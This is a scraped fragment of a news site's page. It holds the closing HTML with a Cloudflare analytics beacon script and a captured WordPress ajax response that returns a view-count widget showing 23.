<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/wp-admin/admin-ajax.php
body_size: -441
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">23<\/b>"}